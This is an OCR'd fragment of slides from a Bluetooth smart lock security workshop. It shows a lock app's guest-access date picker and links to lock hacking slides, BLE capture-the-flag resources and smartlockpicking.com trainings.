| ¥ ▼⊿ ∎ 21:28<br>Share access to lock |                    |     |      |  |  |  |  |  |
| Guest                                |                    |     |      |  |  |  |  |  |
| Set date to                          |                    |     |      |  |  |  |  |  |
| Set date to                          |                    |     |      |  |  |  |  |  |
|                                      | 01                 | Mar | 2016 |  |  |  |  |  |
|                                      | 02                 | Apr | 2017 |  |  |  |  |  |
|                                      | 03                 | May | 2018 |  |  |  |  |  |
|                                      | Cancel             |     | ок   |  |  |  |  |  |
|                                      |                    |     |      |  |  |  |  |  |
|                                      |                    |     |      |  |  |  |  |  |
|                                      |                    |     |      |  |  |  |  |  |
|                                      |                    |     |      |  |  |  |  |  |
|                                      | $\bigtriangledown$ | 0   |      |  |  |  |  |  |





# See also

Hacking bluetooth smart locks (my Brucon workshop slides):

https://smartlockpicking.com/slides/BruCON0x09\_2017\_Hacking\_Bluetooth\_ Smart\_locks.pdf

BLE CTF (esp32)

<u>http://www.hackgnar.com/2018/06/learning-bluetooth-hackery-with-ble-</u> <u>ctf.html</u>

BLEMystique (esp32)

https://github.com/pentesteracademy/blemystique



# Want to learn more?

# Trainings Tutorials Events

https://www.smartlockpicking.com